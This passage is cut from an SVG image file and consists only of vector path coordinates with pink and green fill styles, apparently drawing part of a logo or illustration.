d="M576.792,28.938l-0.121,0.32c0.071,-0.141 0.104,-0.229 0.121,-0.32" style="fill:#d43694;fill-rule:nonzero;"/><path d="M542.783,110.367c0.092,0.008 0.18,-0.017 0.263,-0.055c-0.05,-0.016 -0.125,0.001 -0.263,0.055" style="fill:#d43694;fill-rule:nonzero;"/><path d="M558.963,2.4c0.22,0.083 0.366,0.188 0.487,0.313c-0.221,-0.296 0.871,-0.767 -0.487,-0.313" style="fill:#d43694;fill-rule:nonzero;"/><path d="M576.671,28.671c0.087,0.083 0.129,0.154 0.121,0.267l0.058,-0.225c-0.067,-0.05 -0.121,-0.075 -0.179,-0.042" style="fill:#d43694;fill-rule:nonzero;"/><path d="M559.458,2.713l-0.008,-0l0.008,-0" style="fill:#d43694;fill-rule:nonzero;"/><path d="M546.283,104.167c-0.058,-0.071 -0.091,-0.146 -0.146,-0.221c-0.016,0.35 -0.049,0.7 -0.324,1.021l-0.971,-0.338c-0.863,1.246 -0.234,2.596 -1.025,4.3l0.341,-0.521c0.309,0.375 -0.266,1.096 -0.3,1.659c-0.291,-0.163 -0.537,0.108 -0.812,0.245c0.25,0.08 -0.509,1.076 0.021,1.521l-0.763,0.429c-0.637,0.759 -0.325,1.434 -0.579,2.134c0.117,0.05 0.229,0.092 0.35,0.154l2.596,0.871c0.366,-0.779 0.621,-1.538 1.4,-1.658c0.504,-1.342 0.812,-2.688 1.025,-3.925c0.204,-1.138 0.408,-2.246 0.646,-3.334c0.729,0.3 -0.638,2.367 0.175,2.504c0.196,-1.316 0.166,-2.35 0.304,-3.416c-0.758,-0.334 -1.442,-0.813 -1.938,-1.425" style="fill:#d43694;fill-rule:nonzero;"/><path d="M554.787,83.179c-0.633,1.325 -1.758,2.425 -3.312,2.904c0.087,-0.016 0.138,0 0.104,0.1c-0.871,1.659 0.092,0.9 -0.241,2.121c-0.538,0.563 -0.63,-0.496 -0.801,0.792c-0.462,0.658 -0.574,-0.033 -0.633,-0.383c-0.008,1.229 -0.967,1.954 -1.254,2.554l0.05,-0.625c-0.033,0.375 -0.137,0.658 -0.237,0.946l0.504,-0.196c-0.184,0.316 -0.292,0.6 -0.446,0.537c0.137,0.438 0.742,-0.042 0.854,0.771c-0.35,0.383 -0.25,1.45 -0.821,1.433c0.659,-1.366 -0.571,-0.025 -0.254,-1.254c-0.017,0.254 -0.112,0.538 -0.3,0.846c-0.075,0.033 -0.087,-0.079 -0.087,-0.188c-0.921,1.205 0.37,0.834 -0.125,2.238c-0.226,-0.283 -0.659,0.142 -0.675,0.392c0.154,-0.421 0.391,-0.275 0.537,0.066c0.188,-0.187 0.383,-0.375 0.571,-0.57c0.933,-0.938 2.229,-1.255 3.516,-1.138c-0.041,-0.213 -0.058,-0.417 0.121,-0.946c0.163,0.058 0.154,0.308 0.3,0.488c-0.12,-0.675 -0.245,-1.367 0.238,-2.271c0.079,0.091 0.241,0.033 0.137,0.312c0.529,-1.654 0.138,-3.096 1.092,-4.779c0.513,0.783 0.446,-0.521 1.096,-0.4l0.171,-1.025l-0.438,0.279c0.325,-0.837 0.146,-1.741 0.617,-2.396l0.017,0.717l0.466,-1.617l-0.554,0.805c-0,-0.35 -0.108,-0.446 -0.213,-0.513" style="fill:#d43694;fill-rule:nonzero;"/><path d="M577.55,24.563l-0.333,0.429c0.079,-0.284 0.429,-0.009 0.429,0.237c0.108,0.779 -0.496,0.896 -0.667,0.863l0.075,-0.521c-1.108,0.162 -0.579,2.008 -0.996,2.962l-0.529,-0.658l0.188,1.204c-0.25,0.146 -0.692,0.154 -0.609,-0.366c-0.596,0.574 0.009,0.708 -0.587,1.17c-0.088,0.042 -0.096,0 -0.113,-0.075l-0.05,0.767c-0.087,-0.188 -0.52,-0.075 -0.266,-0.454c-0.846,1.071 -0.246,2.162 -0.93,2.433l-0.008,-0.125c-0.412,1.783 0.442,0.358 0.538,1.85l-1.563,0.388l0.442,0.358c-0.092,0.162 -0.263,0.5 -0.434,0.358c0.088,0.784 0.259,-0.029 0.434,0.475c-0.767,0.667 -0.688,2.4 -1.559,2.284c0.271,0.45 0.613,-0.692 0.521,0.312c-0.941,-0.083 -0.258,1.088 -0.941,1.7c-0.342,-0.4 0.17,-1.041 -0.521,-0.425c0.554,0.75 -0.75,1.433 -0.863,2.133c0.579,0.263 -0.308,1.496 -0.546,2.663c-0.17,-0.15 -1.125,1.912 -1.741,2.829l-0.079,-0.062c0.512,0.421 -0.009,1.425 -0.196,2.229c-0.334,-0.171 -0.425,-0.358 -0.425,-0.838l-0.275,0.717c0.129,0.242 0.137,0.504 0.016,0.992l-0.375,-0.359c-0.35,0.959 -0.229,2.117 -1.016,3.213c0.387,0.237 1.537,-0.504 1.3,0.896c-0.246,-0.042 -0.65,-0.146 -0.6,-0.529c-0.017,0.133 0.029,0.475 -0.159,0.658l-0.17,-0.667c-0.38,0.492 0.204,0.417 -0.013,0.846c-0.312,-0.138 -0.358,0.238 -0.587,0.075c0.016,-0.121 0.283,-0.333 0.229,-0.554c-0.254,0.479 -0.684,1.008 -1.013,1.108c0.213,0.034 0.434,0.179 0.329,0.563c-0.35,0.95 -0.508,0.171 -0.904,0.65c0.138,0.316 -0.333,0.837 0.138,1.041c-0.113,0.275 -0.359,0.238 -0.529,0.292c0.016,0.579 -0.855,2.321 -0.121,1.962l0.087,-0.112l-0.016,0.096c-0.163,1.792 -1.596,3.229 -2.025,4.908l-0.154,-0.075c-0.196,1.034 -0.734,2.175 -0.651,2.988c-0.116,0.283 -0.554,0.554 -0.7,0.358c-0.162,0.771 -0.016,0.929 -0.691,1.879c0.008,-0.846 -0.35,0.154 0.087,-0.829c-0.512,0.888 -0.854,1.008 -0.812,2.196c-0.271,-0.504 -0.792,0.512 -0.838,1.008l0.55,-0.546c-0.137,0.53 -0.35,0.963 -0.558,1.4l-0.442,-0.454c-1.416,1.692 -0.233,3.938 -1.896,5.004c0.188,0.659 0.659,-0.958 0.938,-0.333c-0.154,0.317 -0.4,0.596 -0.663,0.846c0.655,1.05 0.842,2.379 0.596,3.687c0.1,-0.129 0.213,-0.254 0.334,-0.316l-0,0.008c-0.042,-0.496 -0.08,-1 0.308,-1.563c0.254,-0.091 0.621,0.384 0.783,0.326c-0.358,-0.605 0.6,-2.017 0.259,-2.742c0.066,0.216 0.375,0.35 0.466,0.316l-0.287,-0.495c0.279,-0.342 0.366,-0.375 0.596,-0.221c0.52,-1.138 -0.913,0.083 -0.042,-1.179c-0.017,0.121 0.067,0.087 0.042,0.341c0.716,-1.325 0.779,-2.791 1.47,-3.987c0.75,-0.146 -0.283,1.171 0.4,0.933c0.596,-1.887 0.759,-4.092 1.596,-5.816l-0.196,0.299c-0.758,-0.583 0.955,-1.154 0.896,-2.22c-0.016,0.254 0.359,0.479 0.292,0.383c0.621,-1.163 0.775,-2.571 1.237,-4.533l0.13,0.316c0.483,-0.633 0.862,-1.845 1.279,-2.579c-0.129,-0.316 0.083,-0.742 -0.342,-0.612c2.204,-1.888 1.146,-4.825 3.033,-6.534c-0.104,0.254 -0.045,0.684 0.034,0.488l0.512,-1.888c-0.429,-0.016 -0.316,0.146 -0.754,0.409c-0.133,-0.317 -0.1,-0.896 0.071,-1.342c-0.071,0.908 0.613,0.225 0.954,-0.042c-0.129,0.017 -0.212,-0.154 -0.341,-0.17c1.041,-0.676 -0.684,-0.459 0.266,-1.571l0.171,0.145c0.092,-0.52 0.008,-1.066 0.271,-1.57c0.512,-0.042 -0,0.596 0.342,0.775c0.258,-0.75 -0.246,-1.775 0.445,-2.263c0,0.359 -0.179,0.804 -0.187,1.163c0.8,-0.521 0.708,-0.659 0.992,-1.154l-0.03,0.045l0.725,-1.146l-0.262,0.259c-0.775,-1.367 0.529,-1.95 0.266,-3.475c0.238,1.475 0.33,0.358 0.792,0.646c0.25,-0.271 0.592,-0.692 0.675,-0.496c-0.162,-0.742 0.7,-0.854 0.446,-1.904c0.167,0.02 0.254,-0.621 0.604,-0.334c0.163,-0.816 -0.35,0.071 -0.521,-0.066c-0.083,-1.384 1.709,-2.509 1.621,-4.484c0.258,-1.57 -0.171,-2.046 0.071,-3.5c0.425,-0.358 0.442,0.592 0.442,0.592c0.504,-0.65 0.666,-1.221 0.745,-1.983c0.092,0.195 0.263,0.096 0.521,-0.05c0.163,-0.579 -0.446,-0.592 0.067,-1.238c0.129,0.188 0.358,0.459 0.438,0.792c0.1,-0.717 0.041,-1.467 0.158,-2.209c0.341,-0.07 0.258,0.571 0.358,0.88c0.171,-0.813 0.479,-2.092 0.121,-2.479" style="fill:#d43694;fill-rule:nonzero;"/><path d="M580.725,16.088c0.325,-0.146 0.608,0.62 0.813,-0.267c-0.359,-0.608 -0.7,0.562 -0.946,-0.425c0.358,-0.609 0.654,-0.471 0.287,-1.179c0.188,-0.129 0.35,0.008 0.463,0.308c-0.292,-0.65 -0.35,-1.771 -0.871,-2c0.317,-0.787 -0.813,-2.083 -0.104,-2.312c-0.263,-0.138 -1.05,-0.821 -1.417,-1.292c1.425,0.421 -1.246,-1.921 -0.383,-2.254c-1.138,-0.13 -2.434,-1.929 -3.954,-2.279c0.104,-0.017 0.316,-0.051 0.387,0.066c-0.633,-0.5 -0.721,-0.825 -1.121,-1.216c-0.416,0.545 -1.587,0.141 -2.346,0.32c-0.658,-0.962 0.834,-0.537 0.8,-1.229c-0.17,0.513 -1.825,-0.075 -1.645,0.488c-0.584,-0.605 -0.546,-0.375 -0.771,-1.017c-0.334,0.788 -0.725,-0.033 -1.425,0.367c-0.975,-0.596 -0.146,-0.846 -1.367,-0.75c-0.537,-0.317 0.571,-0.513 0.571,-0.496c-1.238,-0.163 -0.646,0.562 -0.946,0.896c-1.425,0.079 -0.625,-0.521 -1.108,-0.879c-0.934,0.145 -1.6,0.762 -2.263,0.787c-0.054,-0.104 -0.183,-0.129 -0.046,-0.275c-0.887,0.563 -2.816,0.413 -3.695,1.375c-0.096,-0.033 -0.146,-0.075 -0.18,-0.112c0.263,0.25 0.375,0.558 0.409,0.795c-0.484,0.163 -0.75,0.675 -1.075,0.35c0.291,-0.1 0.258,-0.27 0.358,-0.441l-0.45,0.358c-0.658,-0.388 0.629,-0.454 0.5,-0.871c-0.996,0.529 -1.892,1.492 -2.671,1.733c-0.45,-0.454 1.629,-1.049 0.409,-1.024c0.42,-0.13 0.845,-0.226 1.266,-0.317c-1.275,-0.488 0.775,-0.242 -0.462,-0.821c-1.709,0.571 -1.684,1.083 -3.254,1.896c-0.146,0.496 0.379,0.333 0.241,0.812c-1.479,1.913 -2.504,0.1 -3.237,1.996c-0.017,0.633 0.437,1.204 -0.613,1.983l-0.283,-0.745c-1.017,1.375 0.237,1.291 -0.983,2.571c-0.117,-0.401 0.437,-1.246 0.241,-1.067c-1.033,0.733 -0.054,0.887 -0.446,1.637l-0.612,-0.083c-0.675,1.758 -0.738,3.425 -1.275,5.142c-0.138,-0.146 -0.204,-0.496 -0.513,-0.171c-0.475,2.191 -1.716,4.412 -2.783,6.292l0.188,0.945c-0.084,0.18 -0.342,0.25 -0.359,0.017c-0.479,0.717 0.292,0.163 0.325,0.6c-0.129,0.458 -0.487,0.479 -0.529,0.154c-0.121,1.525 -0.625,4.242 -1.7,5.496l-0.033,-0.342c-0.634,1.05 0.471,1.65 -0.375,2.521l-0,-0.229c-1.163,2.363 -1.792,5.225 -3.246,6.804c0.537,0.629 -1.263,2.296 -0.367,2.834c-1.033,1.204 -1.041,0.741 -2.15,2.57c-0.25,0.505 0.288,1.017 0.134,1.7l-0.509,-0.179l0.171,1.092l-0.779,0.229l-0.113,0.658c0.121,-0.229 0.43,-0.433 0.559,-0.333c-0.154,1.042 -1.275,2.179 -1.546,2.1l-0.471,2.417c-0.179,-0.138 -0.096,-0.538 -0.104,-0.888c0.029,1.408 -0.613,0.009 -0.579,1.292c0.162,-0.096 0.266,0.196 0.35,0.271c-0.513,0.42 -1.009,1.666 -1.254,2.646l-0.275,-0.313c-0.75,1.629 -1.23,3.583 -1.971,5.454c0.433,-0.608 0.962,-0.221 0.804,0.35l-0.617,0.017c0.188,0.479 0.429,-0.496 0.538,0.391c-0.325,0.675 -0.784,0.234 -0.792,-0.237l-0.154,0.929c-0.179,-0.017 -0.188,-0.246 -0.367,-0.383c0.117,0.275 -0.25,0.658 -0.529,1.066c-0.062,0.213 -0.137,0.43 -0.208,0.642c-0,0.096 -0.042,0.196 -0,0.292l-0.084,-0.009c-0.462,1.442 -0.925,2.938 -1.408,4.463c0.213,0.258 0.025,0.733 0.188,1.246c-0.359,0.667 -0.788,1.375 -1.205,2.129c-0.204,0.692 -0.4,1.383 -0.583,2.083c0.096,0.059 0.242,0.025 0.3,0.304c-0.162,-0.033 -0.333,0.138 -0.479,0.317c-1.442,5.442 -2.421,11.109 -2.038,16.513c0.4,-0.484 0.988,-0.596 1.009,-1.825l0.141,0.633c0.096,-0.917 1.071,-3.146 0.567,-4.262c0.163,-0.113 0.521,-0.213 0.458,0.187c0.717,-1.675 0.788,-3.921 1.438,-5.438l-0,-2.17c-0,-1.142 0.896,-1.588 1.767,-1.475c0.495,-1.454 0.204,-2.7 0.579,-4.142c0.716,0.279 1.546,-1.188 1.954,-1.921l0.087,0.067c0.98,-2.263 0.913,-4.125 1.459,-6.367c1.291,-1.008 2.066,-4.329 3.346,-6.271c-0.255,0.275 -0.538,-0.27 -0.459,-0.679c0.342,-0.437 0.05,-1.562 0.667,-1.225l-0.079,0.171c0.787,-0.117 1.025,-1.204 1.358,-1.996l-0.796,-0.471c2.067,-1.587 1.717,-5.641 3.279,-6.333c-0.016,-0.592 0.234,-1.212 0.225,-1.796l0.45,0.209c0.667,-1.342 1.009,-2.017 1.58,-3.784l0.187,0.479c0.413,-0.958 -0.833,-1.745 -0.508,-2.658l0.791,-0c0.667,-1.7 1.946,-3.183 1.98,-5.112c0.087,0.066 0.266,0.195 0.183,0.479c0.329,-0.788 1.679,-2.921 0.629,-2.992c0.625,0.217 0.733,-1.733 0.821,-2.758l0.4,0.316c-0.279,-1 -0.433,-1.083 -0.179,-2.229c0.121,-0.171 0.308,-0.141 0.3,0.017c0.283,-0.571 -0.196,-0.742 0.375,-1.588l0.146,0.496c0.375,-0.862 0.187,-0.854 0.033,-1.475c0.025,-0.625 0.742,-1.633 1.196,-1.608c-0.196,-0.213 -0.35,-0.825 -0.042,-1.304c0.188,-0.009 0.204,0.221 0.221,0.333c0.862,-1.367 0.3,-2.392 1.117,-3.254c0.162,0.033 0.258,-0 0.341,-0.075c-0.45,1.183 -0.833,2.117 -0.833,2.021c0.417,0.154 0.85,-0.775 1.15,0.196c-0.025,-0.88 -0.246,-2.442 0.292,-3.305c0.058,-0.025 0.112,-0.058 0.187,-0.066l0.017,0.112c0.121,-0.196 0.154,-0.404 0.137,-0.608c0.188,-0.279 0.309,-0.45 0.409,-0.725c0.391,0.017 0.591,-1.025 0.787,-1.496c-0.479,-0.133 -0.179,-0.708 -0.771,-0.279c0.063,-0.063 0.025,0.117 -0.066,0.433c-0.017,0.071 -0.05,0.163 -0.034,0.217l-0.033,-0.038l-0.396,1.188c-0.1,-0.463 -0.146,-0.921 0.292,-1.358c-0.204,-0.342 -0.409,-0.725 -0.496,-0.93c0.862,-0.416 1.7,-1.35 2.162,-1.287c0.35,-1.367 1.542,-2.734 1.542,-3.996c0.208,-0.379 0.529,-0.137 0.729,-0.137c-0.112,0.22 -0.308,0.408 -0.308,0.587c0.375,-0.758 1.7,-1.596 1.521,-2.213c1.025,-0.325 -0.154,0.796 0.971,-0.041l-0.067,0.267c1.4,-0.259 2.167,-1.009 3.192,-1.725c0.983,-0.684 2.237,-1.275 3.833,-0.701c-0.221,-0.07 -0.325,-0.104 -0.375,-0.204c1.792,0.171 3.596,0.196 5.396,0.58c1.783,0.375 3.546,1.154 4.629,2.541c0.642,0.721 0.962,0.488 1.621,0.684l-0.229,0.52c0.383,0.096 0.758,0.209 1.125,0.359c1.316,1 0.283,2.658 1.504,4.016l0.291,-0.316c0.142,0.637 0.571,2.05 0.134,1.979c0.062,0.054 0.387,0.187 0.208,0.454l-0.275,0.033c0.163,0.53 0.308,1.075 0.4,1.65c-0.392,1.238 -1.021,-0.316 -1.408,1.409c-0.034,0.637 0.212,2.066 0.462,1.887c0.104,-0.258 0.392,-0.633 0.667,-0.575l-0.079,0.675c0.729,0.358 1.333,1.246 2.425,-0.35c-0.034,-0.462 -0.1,-0.921 -0.179,-1.367l0.479,-0.333l-0.213,1.079c0.504,-0.525 0.263,-0.991 0.109,-1.462c0.216,-0.067 0.395,-0.229 0.504,-0.479c-0.196,-0.475 -0.417,-0.921 -0.667,-1.354" style="fill:#d43694;fill-rule:nonzero;"/><path d="M547.675,16.675l-0.008,-0l0.145,-0.496l-0.137,0.496" style="fill:#d43694;fill-rule:nonzero;"/><path d="M546.958,18.671c0.105,-0.238 0.221,-0.538 0.325,-0.854c0.188,-0.009 0.325,0.12 0.246,0.325c-0.066,-0.154 -0.333,0.283 -0.571,0.529" style="fill:#d43694;fill-rule:nonzero;"/><path d="M551.679,15.617c-0.05,0.333 -0.187,0.416 -0.287,0.425l0.15,-0.579l-0.05,-0.059c0.079,0.067 0.146,0.134 0.187,0.213" style="fill:#d43694;fill-rule:nonzero;"/><path d="M551.287,14.829c0,-0.042 -0.016,-0.083 0.009,-0.137l-0.179,0.146l0.104,0.17l0.066,-0.179" style="fill:#d43694;fill-rule:nonzero;"/><path d="M562.471,59.588l-0.025,0.041c0.025,-0.025 0.062,-0.058 0.096,-0.058c-0.034,0.017 -0.046,0.008 -0.071,0.017" style="fill:#d43694;fill-rule:nonzero;"/><path d="M568.354,49.358c0.05,0 0.104,-0.033 0.171,-0.1c-0.033,0 -0.1,0.042 -0.171,0.1" style="fill:#d43694;fill-rule:nonzero;"/><path d="M570.313,44.713l0.433,-0.605c-0.213,0.254 -0.333,0.442 -0.433,0.605" style="fill:#d43694;fill-rule:nonzero;"/><path d="M571.967,41.188c-0.067,-0.084 -0.121,-0.113 -0.163,-0.146l-0.008,-0l0.171,0.146" style="fill:#d43694;fill-rule:nonzero;"/><path d="M555.617,81.3c0.008,0.212 0.016,0.412 0.008,0.625c0.146,-0.292 0.254,-0.521 -0.008,-0.625" style="fill:#d43694;fill-rule:nonzero;"/><path d="M578.175,25.529l0.083,-0.171c-0.033,-0.008 -0.058,-0.033 -0.066,-0.05l-0.017,0.221" style="fill:#d43694;fill-rule:nonzero;"/><path d="M578.192,25.308l0.016,-0.216c-0.033,0.095 -0.066,0.17 -0.016,0.216" style="fill:#d43694;fill-rule:nonzero;"/><path d="M578.25,24.642l-0.042,0.45c0.059,-0.142 0.138,-0.313 0.042,-0.45" style="fill:#d43694;fill-rule:nonzero;"/><path d="M576.167,30.267l0.137,0.121c-0.016,-0.05 -0.066,-0.08 -0.137,-0.121" style="fill:#d43694;fill-rule:nonzero;"/><path d="M575.663,31.746c0.17,-0.334 0.691,-0.738 0.762,-1.258l-0.121,-0.1c0.171,0.316 -0.804,0.929 -0.641,1.358" style="fill:#d43694;fill-rule:nonzero;"/><path d="M571.283,37.046l0.592,-1.167c-0.25,0.15 -0.6,0.338 -0.429,-0.233c-1.117,1.325 0.521,-0.171 -0.163,1.4" style="fill:#d43694;fill-rule:nonzero;"/><path d="M569.55,40.725c0.171,-0.683 -0.263,-0.1 -0.35,-0.171c0,0.479 0,0.592 0.35,0.171" style="fill:#d43694;fill-rule:nonzero;"/><path d="M558.742,67.963l-0.384,-0.23c-0.145,0.53 0.154,0.067 0.384,0.23" style="fill:#d43694;fill-rule:nonzero;"/><path d="M558.854,74.017l0.45,-0.392l-0.283,-0.383l-0.167,0.775" style="fill:#d43694;fill-rule:nonzero;"/><path d="M537.488,52.45l0.008,0.462l0.162,-0.804l-0.171,0.342" style="fill:#d43694;fill-rule:nonzero;"/><path d="M726.229,269.542c-2.246,1.041 -4.717,1.291 -6.958,2.316c-2.042,0.946 -3.442,-2.245 -1.396,-3.179c2.246,-1.037 4.725,-1.296 6.954,-2.329c2.046,-0.938 3.446,2.254 1.4,3.192Zm-19.458,9.941c-1.138,-1.154 -2.488,-2.641 -2.683,-4.312c-0.263,-2.221 3.174,-2.758 3.441,-0.529c0.113,0.962 1.296,1.987 1.954,2.654c1.579,1.596 -1.141,3.767 -2.712,2.187Zm-7.354,-0.908c-0.255,2.229 -3.713,1.863 -3.459,-0.367c0.146,-1.262 1.025,-2.262 1.154,-3.483c0.263,-2.229 3.721,-1.867 3.467,0.367c-0.146,1.258 -1.016,2.262 -1.162,3.483Zm-8.075,-6.587c-6.729,-0 -5.575,-10.392 1.091,-10.392c6.738,-0 5.575,10.392 -1.091,10.392Zm66.991,-50.855c-26.412,15.609 -54.52,28.225 -79.587,46.055c-4.346,3.083 -6.183,7.325 -6.242,11.525c0.071,0.12 0.129,0.258 0.179,0.404c0.375,-0.071 0.763,-0.113 1.188,-0.113c5.55,0 5.729,7.025 1.904,9.513c0.963,1.312 2.033,2.516 3.304,3.458c0.784,-0.717 1.588,-1.421 2.434,-2.179c0.187,-0.163 0.4,-0.271 0.608,-0.325l-0,-0.008c-0.054,-0.238 -0.046,-0.48 -0.004,-0.717c0.004,-0.084 0.037,-0.146 0.054,-0.229c0.05,-0.171 0.117,-0.325 0.204,-0.48c0.042,-0.083 0.092,-0.145 0.138,-0.22c0.116,-0.138 0.245,-0.259 0.391,-0.367c0.075,-0.046 0.129,-0.104 0.204,-0.146c0.242,-0.112 0.521,-0.204 0.838,-0.204l1.162,0c2.246,0 1.859,3.458 -0.366,3.458l-0.421,0c0.404,0.68 0.521,1.371 0.575,2.1c0.621,-0.521 1.262,-1.008 1.9,-1.512c-0,-0.759 0.379,-1.513 1.342,-1.717c1.52,-0.308 3.05,-0.562 4.57,-0.796c0.988,-0.17 1.963,-0.4 2.95,-0.587c0.6,-0.846 1.196,-1.683 1.771,-2.546c1.059,-1.571 3.15,-0.425 3.15,1.196l0,0.283c4.125,-4.329 10.142,-7.146 15.617,-9.292c18.921,-11.125 38.696,-20.795 57.625,-31.975c16.108,-9.512 0.637,-34.099 -15.488,-24.579" style="fill:#6ebe44;fill-rule:nonzero;"/><path d="M757.162,219.142c0.034,0.333 0.426,0.879 0.75,0.554l-0.291,-1.167l-0.459,0.613" style="fill:#6ebe44;fill-rule:nonzero;"/><path d="M760.671,219.792c0.229,-0.684 0.512,-1.813 -0.154,-2.709c-0.138,1.23 -0.434,0.838 -0.434,2.263c-0.325,0.291 -0.821,-0.042 -0.941,-0.459c-0.009,0.334 -0.725,0.084 -0.596,0.834c0.921,0.525 1.466,0.291 1.871,-0.654c0.245,0.179 0.212,0.512 0.254,0.725" style="fill:#6ebe44;fill-rule:nonzero;"/><path d="M775.629,242.342l0.25,-0.055c-0.096,-0.008 -0.179,0.013 -0.25,0.055" style="fill:#6ebe44;fill-rule:nonzero;"/><path d="M754.925,253.783c0.154,-0.104 0.163,-0.241 0.121,-0.341c-0.113,0.146 -0.2,0.279 -0.121,0.341" style="fill:#6ebe44;fill-rule:nonzero;"/><path d="M750.708,254.637l0.255,-0.045c-0.13,-0.05 -0.246,-0.059 -0.255,0.045" style="fill:#6ebe44;fill-rule:nonzero;"/><path d="M775.629,242.342l-0.666,0.116c0.216,0.309 0.404,0.021 0.666,-0.116" style="fill:#6ebe44;fill-rule:nonzero;"/><path d="M766.025,216.025c-0.154,0.054 -0.292,0.154 -0.413,0.3c0.13,-0.05 0.259,-0.079 0.396,-0.121l0.017,-0.179" style="fill:#6ebe44;fill-rule:nonzero;"/><path d="M778.071,234.042l-0.009,-0.155c-0.137,-0.041 -0.3,-0.075 -0.47,-0.104l0.479,0.259" style="fill:#6ebe44;fill-rule:nonzero;"/><path d="M775.85,227.717c0.037,0.158 0.9,-0.309 1.308,-0.48c-0.4,0.13 -0.625,0.13 -0.766,0.05c-0.154,0.096 -0.334,0.238 -0.542,0.43" style="fill:#6ebe44;fill-rule:nonzero;"/><path d="M767.654,220.125l-0.229,0.117l0.229,-0.117" style="fill:#6ebe44;fill-rule:nonzero;"/><path d="M777.013,238.483c-0.138,-0.045 -0.263,-0.079 -0.342,-0.087c0.112,0.05 0.221,0.079 0.341,0.087" style="fill:#6ebe44;fill-rule:nonzero;"/><path d="M747.888,221.858l0.079,0.155c-0.009,-0.113 -0.034,-0.18 -0.079,-0.155" style="fill:#6ebe44;fill-rule:nonzero;"/><path d="M758.475,221.354l-0.1,0.113l0.262,0.483l-0.162,-0.596" style="fill:#6ebe44;fill-rule:nonzero;"/><path d="M743.483,257.104l0.05,0c0.121,-0.196 0.025,-0.121 -0.05,0" style="fill:#6ebe44;fill-rule:nonzero;"/><path d="M766.296,216.163c0.129,-0.009 0.258,-0.017 0.404,-0c-0.188,-0.042 -0.317,-0.042 -0.404,-0" style="fill:#6ebe44;fill-rule:nonzero;"/><path d="M728.463,265.908c0.112,0.134 0.241,0.213 0.362,0.288c-0.054,-0.083 -0.154,-0.171 -0.362,-0.288" style="fill:#6ebe44;fill-rule:nonzero;"/><path d="M740.521,260.946l-0.342,0.033c0.154,0.025 0.271,0 0.342,-0.033" style="fill:#6ebe44;fill-rule:nonzero;"/><path d="M717.125,273.879c0.063,0.046 0.137,0.063 0.204,0.104l0.171,-0.162l-0.375,0.058" style="fill:#6ebe44;fill-rule:nonzero;"/><path d="M729.55,232.438c0.262,0.17 0.487,0.391 0.692,0.629c-0.413,-0.571 0.366,-1.28 -0.692,-0.629" style="fill:#6ebe44;fill-rule:nonzero;"/><path d="M766.025,216.579c0.058,-0.246 0.129,-0.366 0.271,-0.416l-0.288,0.041c-0.033,0.146 -0.033,0.284 0.017,0.375" style="fill:#6ebe44;fill-rule:nonzero;"/><path d="M730.258,233.067l-0.016,-0l0.016,-0" style="fill:#6ebe44;fill-rule:nonzero;"/><path d="M759.067,222.429c-0.259,0.121 -0.813,0.079 -1.113,-0.383l0.421,-0.579c-0.717,-1.454 -1.129,-3.138 -3.092,-3.309l-0.454,1.421l-0.708,-0.504l0.779,-0.504c-0.838,-0.375 -0.787,0.358 -0.896,0.937c-0.292,-0.316 -0.567,-0.487 -0.846,-0.512l-0.171,1.887c-0.429,-0.479 -0.204,-1.333 -1.008,-1.27c-0.087,0.887 1.142,0.983 0.634,1.825c-0.838,-0.367 -0.992,-0.971 -1.234,-0.117c-0.279,-0.309 -0.296,-0.608 -0.162,-0.896c-0.246,0.717 -1.184,0.921 -1.021,1.808c-0.925,-0.512 -1.529,1.138 -2.229,-0.22c0.025,0.408 -0.267,1.529 -0.675,1.841c-0.088,-2.058 -1.742,0.854 -2.484,-0.996c0.188,1.775 -1.837,1.859 -2.479,3.267c0,-0.154 -0.008,-0.458 0.121,-0.433c-0.667,0.221 -1.083,-0.121 -1.629,-0.179c0.587,1.237 -0.217,2.024 -0.333,3.045c-1.375,-0.741 -0.309,-1.654 -1.155,-2.629c0.571,0.942 -0.758,1.675 -0.075,2.342c-0.958,-0.396 -0.675,-0.071 -1.512,-0.908c0.716,1.554 -0.4,0.541 -0.367,1.725c-1.229,-0.288 -0.975,-1.288 -1.633,-0.338c-0.692,-0.225 -0.171,-1.196 -0.171,-1.196c-0.937,0.484 0.171,1.346 0.325,2.1c-0.937,0.921 -0.971,-0.558 -1.654,-0.933c-0.529,0.675 -0.504,2 -1.05,2.237c-0.129,-0.171 -0.275,-0.179 -0.284,-0.479c-0.245,1.3 -2.149,1.221 -2.391,2.813c-0.125,-0.071 -0.204,-0.146 -0.263,-0.225c0.442,0.496 0.767,1.058 0.963,1.479c-0.4,0.246 -0.383,1.141 -0.946,0.479c0.271,-0.113 0.129,-0.421 0.121,-0.721l-0.259,0.559c-0.974,-0.855 0.392,-0.692 -0.024,-1.48c-0.659,0.805 -1.188,2.221 -2,2.279c-0.701,-0.97 1.341,-1.183 -0.034,-1.629l1.229,-0.154c-1.662,-1.221 0.675,-0.212 -0.979,-1.587c-1.504,0.416 -1.212,1.325 -2.7,1.741c0.009,0.742 0.563,0.796 0.571,1.546c-1.337,2.05 -2.9,-1.821 -3.55,0.317c0.017,0.879 0.588,2.279 -0.779,2.108l-0.288,-1.35c-1.358,0.579 0.171,2.084 -1.612,2.025c-0.004,-0.592 0.808,-0.933 0.529,-0.975c-1.375,-0.446 -0.25,1.008 -0.917,1.367l-0.708,-0.959c-1.287,0.909 -2.392,2.471 -3.808,3.496c-0.084,-0.35 -0,-0.82 -0.529,-0.941c-1.638,1.57 -4.167,2.116 -6.359,2.537l-0.208,1.296c-0.171,0.079 -0.529,-0.238 -0.442,-0.504c-0.921,0.054 0.271,0.583 0.121,1.129c-0.371,0.287 -0.829,-0.213 -0.721,-0.625c-0.85,1.454 -2.671,3.671 -4.55,3.483l0.096,-0.416c-1.237,0.237 -0.112,2.475 -1.538,2.212l0.092,-0.258c-2.458,0.933 -4.454,3.175 -6.933,2.904c0.437,1.45 -2.55,0.775 -1.613,2.612c-0.816,-0.041 -1.22,-0.17 -1.629,-0.25c-5.729,4.88 -11.296,9.975 -17.096,14.767c0.188,0.375 0.242,0.833 0.029,1.329c-0.966,2.342 -1.699,4.729 -2.699,7.004c0.741,0.05 1.425,0.509 1.604,1.23c0.375,-0.071 0.762,-0.113 1.179,-0.113c0.717,0 1.317,0.129 1.854,0.342c-0.317,-0.342 -0.6,-0.725 -0.692,-1.213c1.517,0.059 2.125,-1.016 2.517,-1.45l0.204,0.075c0.546,-1.366 -0.304,-2.954 0.358,-4.771c0.992,0.117 1.675,-0.362 2.488,-0.908l0.621,-0.4l0.821,-0.487c0.562,-0.309 1.137,-0.563 1.716,-0.684c-0.437,-0.041 -0.633,-1.008 -0.408,-1.358c0.604,-0.042 0.579,-1.696 1.304,-0.492l-0.162,0.084c1.041,0.871 1.675,0.112 2.35,-0.325l-0,-0.271l-0.796,-1.408c0.358,0.108 